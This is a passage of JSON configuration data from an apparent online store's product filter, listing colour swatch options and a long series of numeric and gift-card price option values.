"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714070,"value":"Sky Blue","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714073,"value":"Multi-color","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714117,"value":"Green","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714118,"value":"Mustard","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714119,"value":"Rose Gold","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714120,"value":"Gunmetal","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714130,"value":"Galaxy Ombré","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714160,"value":"Taupe","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714161,"value":"Medium","option_id":176703,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714162,"value":"Light","option_id":176703,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714163,"value":"Dark","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714215,"value":"Aloe","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714216,"value":"Rose Wood","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714217,"value":"Teal","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714338,"value":"Grey Orchid","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714339,"value":"Blue","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714340,"value":"Lavender","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714341,"value":"Mint Green","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714342,"value":"Rose","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"products":null,"products_count":19,"order":2},{"id":176704,"name":"Title","shop_id":29001,"option_items":[{"id":4714126,"value":"$10.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714127,"value":"$25.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714128,"value":"$50.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714129,"value":"$100.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714221,"value":"Default","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714222,"value":"0.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714223,"value":"1.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714224,"value":"2.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714225,"value":"3","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714226,"value":"3.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714227,"value":"4.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714228,"value":"5.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714229,"value":"6","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714230,"value":"6.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714231,"value":"7.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714232,"value":"8.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714233,"value":"9","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714234,"value":"9.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714235,"value":"10.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714236,"value":"11.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714237,"value":"12","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714238,"value":"12.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714239,"value":"13.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714240,"value":"14.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714241,"value":"15","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714242,"value":"15.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714243,"value":"16.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714244,"value":"17.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714245,"value":"18","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714246,"value":"18.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714247,"value":"19.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714248,"value":"20.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714249,"value":"21","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714250,"value":"21.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714251,"value":"22.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714252,"value":"23.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714253,"value":"24","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714254,"value":"24.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714255,"value":"25.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714256,"value":"26.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714257,"value":"27","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714258,"value":"27.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714259,"value":"28.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714260,"value":"29.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714261,"value":"30","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714262,"value":"30.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714263,"value":"31.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714264,"value":"32.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714265,"value":"33","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714266,"value":"33.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714267,"value":"34.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714268,"value":"35.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714269,"value":"36","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714270,"value":"36.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714271,"value":"37.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714272,"value":"38.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714273,"value":"39","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714274,"value":"39.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714275,"value":"40.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714276,"value":"41.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714277,"value":"42","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714278,"value":"42.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714279,"value":"43.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714280,"value":"44.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714281,"value":"45","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714282,"value":"45.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714283,"value":"46.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714284,"value":"47.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714285,"value":"48","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714286,"value":"48.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714287,"value":"49.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714288,"value":"50.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714289,"value":"51","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714290,"value":"51.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714291,"value":"52.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714292,"value":"53.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714293,"value":"54","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714294,"value":"54.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714295,"value":"55.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714296,"value":"56.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714297,"value":"57","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714298,"value":"57.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714299,"value":"58.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714300,"value":"59.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714301,"value":"60","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714302,"value":"60.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714303,"value":"61.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714304,"value":"62.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714305,"value":"63","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714306,"value":"63.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714307,"value":"64.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714308,"value":"65.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_i